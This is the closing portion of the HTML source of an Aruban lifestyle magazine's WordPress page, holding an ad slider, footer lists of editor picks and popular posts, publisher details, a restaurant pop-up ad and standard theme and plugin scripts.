								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_3',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider233"]!==undefined) {window.RS_MODULES.modules["revslider233"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-17204","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2073";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "691";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:00:00-04:00" >15 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-17204","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2088";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "696";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2053</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#95fcfbf3fad5f3faf6e0e6bbf4e2"><span class="__cf_email__" data-cfemail="0d64636b624d6b626e787e236c7a">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696fb63e71bf4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
